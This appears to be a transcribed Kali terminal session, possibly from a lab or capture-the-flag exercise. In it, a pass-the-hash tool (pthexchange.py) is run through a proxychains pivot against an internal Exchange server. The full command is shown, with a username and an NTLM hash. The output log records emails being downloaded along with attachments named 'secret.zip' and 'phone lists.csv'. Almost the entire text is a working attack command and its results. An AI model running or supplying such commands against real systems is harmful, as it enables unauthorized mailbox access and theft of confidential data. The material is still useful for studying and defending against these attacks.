 ┌──(kali㉿kali)-[~/Desktop/PTH_Exchange-main]
└─$ proxychains python3 pthexchange.py --target https://172.22.3.9/ --username Lumia --password '00000000000000000000000000
000000:862976f8b23c13529c2fb1428e710296' --action Download
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
2025-02-07 16:48:30,954 - DEBUG - [Stage 777] Get Mails Stage 1 Finditem ing...
[proxychains] Strict chain ... 106.15.2.152:6666 ... 172.22.3.9:443 ... OK
2025-02-07 16:48:32,886 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2025-02-07 16:48:38,369 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-0.eml] saved successfully
2025-02-07 16:48:38,373 - DEBUG - [Stage 555] Ready Download Attachmenting...
2025-02-07 16:48:38,566 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2025-02-07 16:48:38,566 - DEBUG - [Stage 555] This Mail Has Attachment...
2025-02-07 16:48:38,566 - DEBUG - [Stage 555] Start Get Attachment Content...
2025-02-07 16:48:43,237 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-0-secret.zip] saved successfully
2025-02-07 16:48:43,240 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2025-02-07 16:48:43,470 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-1.eml] saved successfully
2025-02-07 16:48:43,470 - DEBUG - [Stage 555] Ready Download Attachmenting...
2025-02-07 16:48:43,637 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2025-02-07 16:48:43,637 - DEBUG - [Stage 555] This Mail Has Attachment...
2025-02-07 16:48:43,638 - DEBUG - [Stage 555] Start Get Attachment Content...
2025-02-07 16:48:43,810 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-1-phone lists.csv] saved successfully
Bookmarks Help
kali
Desktop
Documen
Impacket-0.10.0
Music
Public
Template